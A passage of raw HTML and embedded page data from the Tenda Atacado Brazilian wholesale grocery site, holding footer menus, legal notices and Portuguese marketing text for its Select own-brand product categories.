class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">W</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">X</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">Y</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">Z</span><span class="divider">|</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">0-9</span><span class="divider">|</span></div></div></div><div class="menus"><div class=""><div class="DividerComponent"><div class="divider line"></div></div></div><div class="block-area"><div class="collum-2"><div class="__VerticalMenuComponent_Container"><h3>Lojas Físicas</h3><div class="cards"></div><ul><li><a href="/institucional/nossas-lojas">Nossas lojas</a></li><li><a href="/institucional/nossas-ofertas">Ofertas de loja</a></li></ul></div><div class="__VerticalMenuComponent_Container"><h3>Institucional</h3><div class="cards"></div><ul><li><a href="/institucional/quem-somos">Quem somos</a></li><li><a href="/trabalhe-conosco">Trabalhe conosco</a></li><li><a href="/institucional/marca-propria">Marca própria</a></li><li><a href="/institucional/sustentabilidade">Sustentabilidade</a></li><li><a href="/institucional/codigo-etica">Código de ética</a></li><li><a href="/institucional/investidores">Investidores</a></li><li><a href="/institucional/transparencia-e-igualdade-salarial">Transparência e igualdade salarial</a></li></ul></div></div><div class="collum-2"><div class="__VerticalMenuComponent_Container"><h3>Ajuda</h3><div class="cards"></div><ul><li><a href="/institucional/tipos-de-entrega">Formas de entrega</a></li><li><a href="/institucional/como-comprar">Como comprar</a></li><li><a href="/institucional/como-pagar">Como pagar</a></li><li><a href="/institucional/como-retirar">Como retirar</a></li><li><a href="/institucional/devolucao-valores">Devolução de valores (Ressarcimento)</a></li><li><a href="/institucional/troca-devolucao">Política de troca e devolução</a></li><li><a href="/institucional/cancelamento">Cancelamento</a></li><li><a href="/institucional/faq">Dúvidas frequentes</a></li><li><a href="/institucional/politica-dados">Dúvidas frequentes (LGPD)</a></li><li><a href="/institucional/politica-privacidade">Política de privacidade</a></li><li><a href="/meucartao">Cartão Presente / Vale-compra</a></li></ul></div></div><div class="collum-2"><div class="__VerticalMenuComponent_Container"><h3>Central de atendimento</h3><div class="cards"></div><ul><li><span>Relacionamento com o cliente</span></li><li><span>Imprensa</span></li><li><span>Privacidade de dados (LGPD)</span></li><li><span>Cartão Tenda</span></li><li><a href="/institucional/canal-de-etica">Canal de Ética</a></li></ul></div><div class="__VerticalMenuComponent_Container"><h3>Formas de pagamento</h3><div class="cards"><img height="30" width="43" src="/assets/svg/card-flags/card-visa.svg" alt="img" loading="lazy"/><img height="30" width="43" src="/assets/svg/card-flags/card-mastercard.svg" alt="img" loading="lazy"/><img height="30" width="43" src="/assets/svg/card-flags/card-elo-2.svg" alt="img" loading="lazy"/><img height="30" width="43" src="/assets/svg/card-flags/card-diners.svg" alt="img" loading="lazy"/><img height="30" width="43" src="/assets/svg/card-flags/card-hipercard.svg" alt="img" loading="lazy"/><img height="30" width="43" src="/assets/svg/card-flags/card-discover.svg" alt="img" loading="lazy"/><img height="30" width="43" src="/assets/svg/card-flags/card-jcb.svg" alt="img" loading="lazy"/><img height="30" width="43" src="/assets/svg/card-flags/card-tenda.svg" alt="img" loading="lazy"/><img height="30" width="43" src="/assets/svg/card-flags/card-amex.svg" alt="img" loading="lazy"/><img height="30" width="43" src="/assets/svg/card-flags/card-billet.svg" alt="img" loading="lazy"/></div><ul><li><a href="/institucional/formas-pagamento">Mais formas de pagamento</a></li></ul></div></div></div></div><div class="ReadTooComponent"><div class="read-too-title"><span>Leia também</span></div><div class="read-too-container"><ul class="read-too-content"><li><a href="/institucional/supermercado-online" target="_self" rel="noreferrer">Supermercado online</a></li><li><a href="/institucional/black-friday" target="_self" rel="noreferrer">Black-Friday</a></li><li><a href="/aniversario-tenda" target="_self" rel="noreferrer">Aniversário Tenda</a></li><li><a href="/ceia-de-natal" target="_self" rel="noreferrer">Ceia de Natal</a></li><li><a href="/institucional/tenda-atacado-confiavel" target="_self" rel="noreferrer">Tenda Atacado é confiável</a></li><li><a href="/bebidas-no-atacado" target="_self" rel="noreferrer">Bebidas no Tenda Atacado</a></li><li><a href="https://www.tendaatacado.com.br/h/" target="_blank" rel="noreferrer">Conteúdos especiais</a></li></ul></div></div><div class="__CopyrightComponent_Container" style="background-color:#004587"><div class="d-flex __CopyrightComponent_Content"><span>Proibida a venda de bebidas alcoólicas para menores de idade, conforme Lei n.° 8069/90, art. 81, inciso II (Estatuto da Criança e do Adolescente). <br/>O valor total de sua compra poderá ser alterado para menos, caso tenho a indisponibilidade de algum item selecionado no pedido. Preços, ofertas e condições exclusivas para o site e válidos durante o dia de hoje, podendo sofrer alterações sem prévia notificação. Venda sujeita à disponibilidade de estoque no dia do faturamento. No caso de faltar algum produto, este não será entregue e o valor correspondente não será cobrado. O cartão de crédito só será processado de fato no dia do faturamento do pedido e não quando o número do cartão é digitado no site. Caso seja pago através de boleto e/ou débito entraremos em contato para gerar a devolução da diferença.</span></div></div></section></footer></section><section class="BottomBarSlimContainer"><div class="content-wrapper"><p class="tenda-info">Tenda atacado – CNPJ 01.157.555/0011-86 <br/>Endereço: Rua Professor João Cavalheiro Salém, nº 365 CEP 07243-580 / Guarulhos – SP</p></div><div class="d-flex justify-content-center stoom__logo-container"><span>Powered By</span><a href="https://www.stoom.com.br" target="_blank" rel="noopener noreferrer"><img src="/assets/stoom/stoom_blue.png" alt="Stoom" width="126" height="56" loading="lazy"/></a><span>© <!-- -->2026</span></div></section><div class="Toastify"></div><div class="modal-installments-component"><div class="modal fade ModalDefault" id="modal-tenda-installments-rates" tabindex="-1" role="dialog" aria-labelledby="ModalDefaultLabel" aria-hidden="true"><div class="black-block" hidden=""></div><div class="modal-dialog modal-dialog-centered " role="document"><div class="modal-content"><section class="section-content"><div class="modal-header-installments"><div class="cards-options"><div class="card-option"><div class="content"><img src="/assets/webp/tenda_card.webp" width="61" height="40" alt="Imagem que representa as parcelas do cartão tenda" loading="lazy"/><span class="card-name">Cartão tenda</span></div><div class="active-line"></div></div><div class="card-option"><div class="content"><img src="/assets/webp/another_cards.webp" width="61" height="40" alt="Imagem que representa as parcelas de outros cartões" loading="lazy"/><span class="card-name">Outros cartões</span></div><div class=""></div></div></div><div class="close-icon"><img src="/assets/svg/ico_close_with_circle.svg" width="24" height="24" alt="ico_close_with_circle" loading="lazy"/></div></div><ul class="installments-container"></ul><article class="disclaimer">Aceito no site, aplicativo, lojas e televendas. Para o setor de BAZAR em até 6 vezes sem juros ou 12x com juros.<br/> No crédito rotativo em toda a loja.<!-- --> <a href="https://cartaotenda.com.br/" target="_blank" rel="noopener noreferrer">Clique aqui para solicitar o seu cartão.</a></article></section></div></div></div></div><div class="modal-discount-disclaimer"><div class="modal fade ModalDefault" id="modal-discount-disclaimer" tabindex="-1" role="dialog" aria-labelledby="ModalDefaultLabel" aria-hidden="true"><div class="black-block" hidden=""></div><div class="modal-dialog modal-dialog-centered " role="document"><div class="modal-content"><div class="header"><img class="svgIcon svg-ico_close_with_circle" src="/assets/svg/ico_close_with_circle.svg" alt="Ícone para fechar o modal" height="24" width="24" loading="lazy"/><span>Você está economizando</span></div><div class="body"><p><b>Essa informação mostra o valor total dos descontos aplicados ao seu carrinho.</b></p><span>Os descontos são gerados automaticamente de acordo as ofertas vigentes e a quantidade do mesmo produto no carrinho (Preço Atacado).</span></div></div></div></div></div><div class="modal-see-rules"><div class="modal fade ModalDefault" id="modal-see-rules" tabindex="-1" role="dialog" aria-labelledby="ModalDefaultLabel" aria-hidden="true"><div class="black-block" hidden=""></div><div class="modal-dialog modal-dialog-centered " role="document"><div class="modal-content"><div class="header"><div class="product-name"><p></p></div></div><div class=""><div class="DividerComponent"><div class="divider line"></div></div></div><div class="body"><p>Regras</p><div class="content-rules"></div></div><button class="btn btn-primary " type="button" data-cy="btn-">Fechar</button></div></div></div></div><div class="modal-weight-info"><div class="modal fade ModalDefault" id="modal-weight-info" tabindex="-1" role="dialog" aria-labelledby="ModalDefaultLabel" aria-hidden="true"><div class="black-block" hidden=""></div><div class="modal-dialog modal-dialog-centered " role="document"><div class="modal-content"><div class="container-icon"><i class="fas fa-question-circle"></i></div><div class="content-weight-info"><p>Para calcular o valor unitário, utilizamos o peso médio da unidade. No entanto, o peso real de cada unidade pode variar durante o processo de separação.</p><p><b>Em alguns casos, isso pode levar ao ajuste da quantidade de unidades em seu pedido.</b></p><button class="btn btn-primary " type="button" data-cy="btn-">Entendi</button></div></div></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"emptyCategory":false,"redirectUrl":"/","_sentryTraceData":"c4e019443fe64b4c81d90e20666ce6be-a293538c1f920b56-0","_sentryBaggage":"sentry-environment=production,sentry-release=RrMcz83CTA1WvOJmh5P6o,sentry-public_key=8e5f1f4f78c34a0f895396360a67ec1f,sentry-trace_id=c4e019443fe64b4c81d90e20666ce6be,sentry-sample_rate=0.025,sentry-transaction=%2F%5Blink%5D,sentry-sampled=false"},"initialMobxState":{"productStore":{"rootStore":null,"loading":false,"products":[],"vtexProducts":[],"topTerms":["leite","cafe","leite condensado","arroz","papel higienico","acucar","creme leite","detergente","azeite","feijao"],"terms":[],"filters":[],"current_page":1,"total_pages":1,"total_products":0,"products_per_page":20,"notFound":false,"cleanFilter":true,"params":{"query":{"link":"produtos-pro-ype"},"page":1,"order":"relevance","facetas":[],"save":true},"selectedProduct":{},"productByPage":[],"searchBySeller":false,"searchSellerDetails":true,"modalProductSeeRules":{}},"categoryStore":{"rootStore":null,"menusCategories":[{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/produtos-selectprodutos-selectlogo_select_preto_fundobranco-01.svg","id":3412,"link":"produtos-select","name":"Marca própria","countProducts":332,"description":"","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"metaDescription":"Os produtos Select oferecem diversas opções de artigos para seu dia a dia. Conheça algumas das categorias da linha aqui, no Tenda!","metaTitle":"Produtos Select: exclusividade e qualidade ","metaAbstract":"Os produtos Select oferecem diversas opções de artigos para seu dia a dia. Conheça algumas das categorias da linha aqui, no Tenda!","featured":false,"gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eProdutos Select\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eO Tenda Atacado trabalha apenas com as melhores marcas, sempre com o objetivo de suprir as demandas dos consumidores. Para provar que essa missão é levada a sério, foi criada uma linha de artigos única, com uma variedade incrível de artigos: estamos falando do \u003cstrong\u003eprodutos Select\u003c/strong\u003e, é claro.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom uma extensa lista de artigos, divididos por categorias específicas, os produtos Select atendem a diversas necessidades. Assim, o Tenda viabiliza uma nova maneira de atender seus clientes. A seguir, conheça um pouco mais sobre a linha e os artigos disponíveis.\u003c/p\u003e\r\n\u003cH2\u003eO que é a Linha de produtos Select?\u003c/H2\u003e\r\n\u003cp\u003eA Select é a marca própria do Tenda Atacado. Ela existe desde 2009 e seu principal objetivo é mesclar qualidade, variedade e economia em uma linha de produtos indispensáveis para o dia a dia dos clientes. Com isso, esperamos oferecer as soluções certas para necessidades específicas.\u003c/p\u003e\r\n\r\n\u003cp\u003eA Select conta com um catálogo extenso, no qual podem ser contabilizados mais de 400 artigos diferentes. Eles estão divididos por categorias, como alimentos, bebidas, higiene, limpeza, descartáveis e itens domésticos para o cotidiano.\u003c/p\u003e\r\n\r\n\u003cp\u003eDessa forma, podemos dizer que há produtos Select ideais para solucionar cada uma das situações da sua rotina. Quer saber mais sobre as opções disponíveis? Então continue a leitura. Vamos passar por algumas das categorias com maior destaque da Linha Select.\u003c/p\u003e\r\n\u003cH2\u003eAlimentos e Bebidas\u003c/H2\u003e\r\n\u003cp\u003eOs produtos Select contam com inúmeros alimentos e bebidas voltados para a subsistência básica dos consumidores. Sendo assim, é possível encontrar artigos como \u003cstrong\u003eArroz Select\u003c/strong\u003e, Farinha de Trigo Select, Óleo de Soja Select, Feijão Select e muitas outras opções.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, você encontra uma série de artigos condimentados e em conserva, como pimentas, azeitonas, palmitos e temperos para saladas (vinagre, azeite, entre outros). Você também pode garantir sal, açúcar e café com a ajuda da marca, além de artigos como a \u003cstrong\u003eBatata Select\u003c/strong\u003e (ótima para ser servida como aperitivo).\u003c/p\u003e\r\n\r\n\u003cp\u003eNossa categoria de \u003ca href=\"https://www.tendaatacado.com.br/hortifruti\"\u003ehortifrúti\u003c/a\u003e também não deixa nada a desejar. Lá, você encontra maçãs frescas e alho em balde, que pode ser usado para temperar suas receitas (disponível em versões com pimenta, frito, triturado e muito mais).\u003c/p\u003e\r\n\r\n\u003cp\u003eNa parte de \u003ca href=\"https://www.tendaatacado.com.br/bebidas\"\u003ebebidas\u003c/a\u003e, também temos opções variadas. A começar, é claro, pela boa e velha água mineral (com e sem gás, nos mais variados tamanhos). Também podem ser encontrados sucos, vinhos e refrescos em pó.\u003c/p\u003e\r\n\u003cH2\u003eHigiene e limpeza\u003c/H2\u003e\r\n\u003cp\u003eAlém de itens alimentícios, a Linha Select conta com uma farta seleção de produtos voltados para higiene pessoal e limpeza. Dessa forma, é muito simples encontrar os artigos necessários para cuidados com o cabelo e a pele, ou até mesmo para realizar uma faxina geral em casa.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, você pode abastecer sua casa com \u003cstrong\u003epapel higiênico\u003c/strong\u003e, um item essencial e que nunca pode faltar na rotina. Escovas de dente também podem ser encontradas no catálogo Select, sejam individuais, sejam em pacotes com várias unidades.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo setor de limpeza, você se depara com sacos de lixo, esponjas, desinfetantes e limpadores diversos. Dessa forma, é muito mais fácil manter sua casa sempre bonita, organizada e cheirosa!\u003c/p\u003e\r\n\u003cH2\u003eConfira muito mais!\u003c/H2\u003e\r\n\u003cp\u003eAlém das categorias mencionadas, a Linha Select oferece soluções para \u003ca href=\"https://www.tendaatacado.com.br/bebe\"\u003ebebês\u003c/a\u003e, animais de estimação, congelados e muito mais. São itens exclusivos, com muita qualidade, que tornam o dia a dia dos usuários muito mais prático.\u003c/p\u003e\r\n\r\n\u003cp\u003eConfira nossas opções de ração para cachorro/gato e alimente seu mascote com artigos altamente nutritivos e saborosos. Ou ainda explore o catálogo de itens para bebês para proporcionar todos os cuidados que seu pequeno merece! Se precisar, você ainda pode adquirir \u003cstrong\u003ecopo descartável\u003c/strong\u003e para uma festa de aniversário.\u003c/p\u003e\r\n\u003cH2\u003eOs produtos Select são do Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eSó aqui, no Tenda Atacado, é que você encontra os produtos Select. Sendo assim, aproveite sua visita e confira as ofertas disponíveis no site. Temos certeza de que você vai encontrar justamente aquilo que estava procurando.\u003c/p\u003e\r\n","children":[{"id":3516,"link":"bazar-select","name":"Bazar Select","countProducts":28,"description":"","parentId":3412,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O bazar Select do Tenda Atacado oferece vela, guardanapo e copo descartável para o dia a dia. Confira o bazar Select e garanta descontos pelo app!","metaTitle":"Bazar Select: itens essenciais para o dia a dia","metaAbstract":"O bazar Select do Tenda Atacado oferece vela, guardanapo e copo descartável para o dia a dia. Confira o bazar Select e garanta descontos pelo app!","featured":false,"gearSeoHtml":"\u003ch2\u003eBazar Select: facilitando a rotina com soluções práticas\u003c/h2\u003e\r\n\r\n\r\n\u003cp\u003eVocê precisa de itens mais práticos no dia a dia? Os produtos do \u003cstrong\u003ebazar Select\u003c/strong\u003e estão aqui para isso! A linha facilita a sua vida, tornando as tarefas diárias mais rápidas e fáceis. Por exemplo, os copos descartáveis são perfeitos para festas e eventos, eliminando a necessidade de lavar louças.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, os \u003ca href=”https://www.tendaatacado.com.br/guardanapos”\u003eguardanapos descartáveis\u003c/a\u003e Select são ótimos durante as refeições. Já o papel-toalha é ideal para absorver líquidos, mantendo a limpeza e a organização da casa.\u003c/p\u003e\r\n\r\n\u003cp\u003eEntão, aproveite para conhecer mais sobre as opções de \u003cstrong\u003eprodutos descartáveis\u003c/strong\u003e do bazar Select à venda no site do Tenda Atacado! A loja online oferece uma ampla variedade de soluções práticas e econômicas para tornar sua vida cotidiana mais fácil.\u003c/p\u003e\r\n\u003ch2\u003eProdutos do bazar Select\u003c/h2\u003e\r\n\u003cp\u003eA seleção de produtos do bazar Select é cuidadosa para facilitar o seu dia a dia. A seguir, você conhece algumas das opções disponíveis, como descartáveis, velas e carvão. Veja mais abaixo!\u003c/p\u003e\r\n\u003ch3\u003eDescartáveis\u003c/h3\u003e\r\n\u003cp\u003eOs produtos descartáveis tornam a limpeza e a organização muito mais práticas. Em festas e piqueniques, por exemplo, os copos e \u003cstrong\u003eguardanapos descartáveis\u003c/strong\u003e são ideais para garantir que você aproveite o momento sem se preocupar.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, o \u003cstrong\u003epapel-toalha\u003c/strong\u003e é outro item essencial que você pode encontrar. Ele é fundamental para secar e limpar rapidamente qualquer superfície, garantindo um ambiente sempre limpo e agradável.\u003c/p\u003e\r\n\u003ch3\u003eVelas\u003c/h3\u003e\r\n\u003cp\u003eNo Tenda, há uma variedade de velas que podem transformar qualquer ambiente em um espaço acolhedor e aconchegante. Imagine criar um clima romântico para um \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003ejantar\u003c/a\u003e especial ou iluminar uma reunião familiar com o brilho suave das chamas.\u003c/p\u003e\r\n\r\n\u003cp\u003eAs \u003cstrong\u003evelas\u003c/strong\u003e também são perfeitas para relaxar após um dia longo, proporcionando uma atmosfera de calma e serenidade. Com diferentes aromas e estilos, elas agregam à decoração, tornando cada momento ainda mais memorável e único.\u003c/p\u003e\r\n\u003ch3\u003eCarvão\u003c/h3\u003e\r\n\u003cp\u003eO carvão é indispensável para quem adora um bom churrasco. Ele garante um fogo intenso e duradouro, ideal para preparar \u003ca href=”https://www.tendaatacado.com.br/carnes-aves-e-peixes”\u003ecarnes suculentas e saborosas\u003c/a\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, com a praticidade do \u003cstrong\u003ecarvão\u003c/strong\u003e, você pode desfrutar de momentos especiais com amigos e familiares sem complicações na hora de acender a churrasqueira. O produto facilita a propagação das chamas.\u003c/p\u003e\r\n\u003ch2\u003ePraticidade para o seu dia a dia\u003c/h2\u003e\r\n\u003cp\u003eTer produtos práticos no dia a dia é fundamental para garantir organização e conforto em qualquer ocasião. É por isso que o bazar Select oferece uma linha pensada para atender às suas necessidades diárias. Com \u003ca href=”https://www.tendaatacado.com.br/copos-plasticos”\u003ecopos\u003c/a\u003e, guardanapos e papel-toalha sempre à mão, você fica mais tranquilo para aproveitar seus eventos em família ou entre amigos.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá com o carvão, você pode preparar um churrasco para a galera! Se quiser um ambiente mais intimista, as velas deixam o espaço mais cômodo e charmoso. Suas festas e reuniões podem ser ainda mais agradáveis, com menos preocupações e mais diversão. O Tenda Atacado oferece tudo isso para acompanhar você em momentos inesquecíveis.\u003c/p\u003e\r\n\u003ch2\u003eEconomize com o bazar Select no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eSe você está procurando uma forma de economizar em seus gastos diários, o bazar Select é a solução perfeita. Ao comprar esses produtos em grande quantidade, você pode aproveitar descontos especiais! Tenda Atacado: \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003eeconomia\u003c/a\u003e e qualidade!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3508,"link":"bebe-select","name":"Bebê Select","countProducts":6,"description":"","parentId":3412,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Bebê Select: os produtos exlcusivos para bebê são de muita qualidade. Conheça a categoria bebê Select do Tenda Atacado e garanta pelo WhatsApp!","metaTitle":"Bebê Select: itens de higiene para o bebê","metaAbstract":"Bebê Select: os produtos exlcusivos para bebê são de muita qualidade. Conheça a categoria bebê Select do Tenda Atacado e garanta pelo WhatsApp!","featured":false,"gearSeoHtml":"\u003ch2\u003eBebê Select: o compromisso com a higiene e o conforto do seu filho\u003c/h2\u003e\r\n\u003cp\u003eÉ fundamental encontrar produtos que atendam às necessidades específicas do seu bebê. É aqui que entra em cena o \u003cstrong\u003ebebê Select\u003c/strong\u003e, uma linha de produtos desenvolvida para garantir a higiene e o conforto do seu filho. A principal função é facilitar o dia a dia dos pais e responsáveis, proporcionando soluções práticas e eficazes para as necessidades da criança pequena.\u003c/p\u003e\r\n\r\n\u003cp\u003eAs fraldas descartáveis do bebê Select são fáceis de usar e evitam sujeira e desconforto. Já os \u003ca href=”https://www.tendaatacado.com.br/lencos-e-toalhas-umedecidas”\u003elenços umedecidos\u003ca/\u003e são perfeitos para higienizar rapidamente as mãos e o rosto do bebê durante passeios. Além disso, os sabonetes e shampoos suaves são ideais para manter a pele sensível limpa e saudável.\u003c/p\u003e\r\n\u003ch2\u003eProdutos para bebê\u003c/h2\u003e\r\n\u003cp\u003ePara cuidar da pele sensível das crianças pequenas, é fundamental escolher \u003cstrong\u003eprodutos para bebê\u003c/strong\u003e que promovam uma limpeza delicada e segura. Por isso, você pode contar com a categoria bebê Select.\u003c/p\u003e\r\n\u003ch3\u003eSabonetes\u003c/h3\u003e\r\n\u003cp\u003eOs sabonetes suaves são \u003cstrong\u003eprodutos de higiene para bebê\u003c/strong\u003e essenciais para manter a pele limpa e saudável. Eles são formulados com ingredientes naturais que evitam irritações e mantêm a pele hidratada.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs \u003ca href=”https://www.tendaatacado.com.br/sabonetes-bebe”\u003esabonetes\u003c/a\u003e suaves são ideais para o banho diário do seu pequeno, garantindo que ele se sinta fresco e confortável. Além disso, eles são seguros, fáceis de usar e não deixam resíduos na pele.\u003c/p\u003e\r\n\u003ch3\u003eLenços umedecidos\u003c/h3\u003e\r\n\u003cp\u003eOs \u003cstrong\u003elenços umedecidos para bebê\u003c/strong\u003e são ideais para higienização rápida em passeios e trocas de fraldas. Fáceis de usar, eles são ideais para pais que buscam uma solução prática e segura.\u003c/p\u003e \r\n\r\n\u003cp\u003eOs lenços umedecidos do bebê Select são formulados com ingredientes naturais que mantêm a pele limpa e saudável, evitando irritações. Além disso, eles são embalados em pacotes práticos que podem ser levados a qualquer lugar.\u003c/p\u003e\r\n\u003ch3\u003eCremes e pomadas\u003c/h3\u003e\r\n\u003cp\u003eOs cremes e \u003ca href=”https://www.tendaatacado.com.br/anti-assaduras”\u003epomadas\u003c/a\u003e são fundamentais para prevenir as assaduras no seu bebê. Eles são formulados com ingredientes naturais que mantêm a pele hidratada e protegem contra irritações.\u003c/p\u003e \r\n\r\n\u003cp\u003eEsses produtos são ideais para prevenir as assaduras. A pele fica hidratada e segura com os cremes e as pomadas Select, ideais para o cuidado diário do seu pequeno.\u003c/p\u003e\r\n\u003ch3\u003eFraldas descartáveis\u003c/h3\u003e\r\n\u003cp\u003eAs \u003cstrong\u003efraldas para bebê\u003c/strong\u003e são confortáveis e muito higiênicas. Elas são formuladas com materiais absorventes que mantêm a pele seca e agradável.\u003c/p\u003e\r\n\r\n\u003cp\u003eÉ possível encontrar uma variedade de tamanhos, como P, \u003cstrong\u003efralda descartável M\u003c/strong\u003e e G. Esse produto é adequado para bebês de diferentes idades e pesos, acompanhando o crescimento da criança.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios dos produtos Select para o seu bebê\u003c/h2\u003e\r\n\u003cp\u003eA Select é uma linha de produtos feita para facilitar a vida das mães e pais, oferecendo soluções práticas e seguras para o bem-estar dos bebês. A linha de fraldas descartáveis, lenços umedecidos e produtos de higiene do Tenda Atacado é essencial para garantir a higiene e o conforto da criança em casa e durante os passeios.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom a \u003ca href=”https://www.tendaatacado.com.br/produtos-select”\u003eSelect\u003c/a\u003e, pais e responsáveis podem ter tranquilidade sabendo que estão oferecendo ao bebê a proteção e o cuidado necessários. Os produtos são desenvolvidos para oferecer conforto e segurança aos pequenos, mantendo-os saudáveis e felizes.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom os produtos confiáveis e eficazes da Select, os pais se  sentem mais seguros e preparados para lidar com as necessidades dos bebês. Isso é especialmente importante durante os primeiros anos de vida, quando a higiene e o conforto são fundamentais para o desenvolvimento saudável.\u003c/p\u003e\r\n\r\n\u003ch2\u003eEncontre produtos para bebê no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra uma variedade de itens bebê Select para atender às necessidades do seu pequeno. Desde fraldas descartáveis até lenços umedecidos e produtos de higiene, a linha de produtos é pensada para facilitar o dia a dia das mães e pais. Compre com segurança no site e tenha tudo de que seu \u003ca href=”https://www.tendaatacado.com.br/bebe”\u003ebebê\u003c/a\u003e precisa em um só lugar!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3502,"link":"bebidas-select","name":"Bebidas Select","countProducts":15,"description":"","parentId":3412,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"As bebidas Select são variadas e atendem a todas as preferências. Compre as bebidas Select com desconto especial no Tenda Atacado!","metaTitle":"Bebidas Select: variedade da marca exclusiva","metaAbstract":"As bebidas Select são variadas e atendem a todas as preferências. Compre as bebidas Select com desconto especial no Tenda Atacado!","featured":false,"gearSeoHtml":"\u003ch2\u003eBebidas Select para todos os momentos\u003c/h2\u003e\r\n\r\n\u003cp\u003eAs \u003cstrong\u003ebebidas Select\u003c/strong\u003e são opções indispensáveis para o dia a dia. A linha completa tem águas, sucos prontos e refrescos em pó, que são práticos de preparar e estão disponíveis em diferentes sabores, agradando as mais variadas preferências.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara quem tem estabelecimentos comerciais do ramo alimentício, como lanchonetes, padarias, restaurantes e hotéis, as \u003ca href=\"https://www.tendaatacado.com.br/bebidas\"\u003ebebidas\u003c/a\u003e Select são excelentes opções para ter sempre na despensa. Além disso, são ótimas para uma festa, garantindo muita variedade aos convidados. Venha conhecê-las e escolha as suas preferidas!\u003c/p\u003e\r\n\u003ch2\u003eVariedade de sabores dos sucos Select\u003c/h2\u003e\r\n\u003cp\u003eO suco de laranja integral da Select é um dos mais consumidos. Ele é 100% natural da fruta e com muita vitamina C. É ideal para ter sempre na geladeira e se refrescar a qualquer momento, seja puro ou o utilizando como base para drinks.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe você quiser variar, há também o \u003cstrong\u003esuco integral de uva\u003c/strong\u003e, elaborado apenas com uvas selecionadas. Ele tem sabor marcante e cor intensa, e vai bem para acompanhar as refeições, como café da manhã e lanche da tarde.\u003c/p\u003e\r\n\r\n\u003cp\u003eA linha de bebidas Select conta também com os refrescos em pó, disponíveis nos sabores abacaxi, morango, caju, laranja, uva e salada de frutas. A embalagem de 250 g rende até 10 L, sem necessidade de adoçar.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara prepará-lo, é muito simples: basta adicionar na água e servir com ou sem gelo. Vale lembrar que esses \u003ca href=\"https://www.tendaatacado.com.br/refrescos-em-po\"\u003erefrescos em pó\u003c/a\u003e passam por um rigoroso processo na fabricação, que garante a mais alta qualidade.\u003c/p\u003e\r\n\u003ch2\u003eMantenha-se sempre hidratado com as bebidas Select\u003c/h2\u003e\r\n\u003cp\u003eEmbora os \u003ca href=\"https://www.tendaatacado.com.br/sucos-e-refrescos\"\u003esucos e refrescos\u003c/a\u003e sejam muito saborosos, no dia a dia, também é importante beber bastante água, mesmo que haja um alto consumo de outros tipos de bebidas.\u003c/p\u003e\r\n\r\n\u003cp\u003eA garrafinha de \u003cstrong\u003eágua\u003c/strong\u003e Select tem o tamanho perfeito para ser levada para o trabalho, a escola ou outros afazeres da rotina. Assim, você não se descuida da hidratação e tem a praticidade decolocar na bolsa ou mochila.\u003c/p\u003e\r\n\r\n\u003cp\u003eA \u003ca href=\"https://www.tendaatacado.com.br/aguas\"\u003eágua\u003c/a\u003e é fundamental para o bom funcionamento do organismo, pois elimina toxinas, ajuda a regular a temperatura corporal e melhora o funcionamento dos órgãos. Deixar de bebê-la pode causar problemas renais e outros danos sérios à saúde.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém da versão tradicional mineral sem gás, há a \u003cstrong\u003eágua com gás\u003c/strong\u003e Select para aqueles que gostam do efeito gaseificado. Diferentemente do que muitos pensam, ela não faz mal e pode ser consumida normalmente, especialmente com chás para preparo gelado e frutas.\u003c/p\u003e\r\n\u003ch2\u003eEconomize fazendo as suas compras no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eO Tenda Atacado é o melhor lugar para quem quer economizar tempo e dinheiro. Aqui, você encontra bebidas Select, que vão de \u003cstrong\u003eágua mineral\u003c/strong\u003e a sucos, e muitos outros produtos a preços baixos. Além disso, pode comprar sem precisar sair de casa.\u003c/p\u003e\r\n\r\n\u003cp\u003eAcompanhe todas as \u003ca href=\"https://www.tendaatacado.com.br/promocoes-e-ofertas\"\u003eofertas\u003c/a\u003e no site ou no aplicativo do Tenda Atacado, selecione os itens que você precisa para repor o estoque da sua casa ou comércio e aguarde a entrega no seu endereço!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3509,"link":"bomboniere-select","name":"Bomboniere Select","countProducts":1,"description":"","parentId":3412,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre tudo para um lanche rápido na Bomboniere Select. Variedade e sabor em um só lugar e para qualquer hora com as vantagens 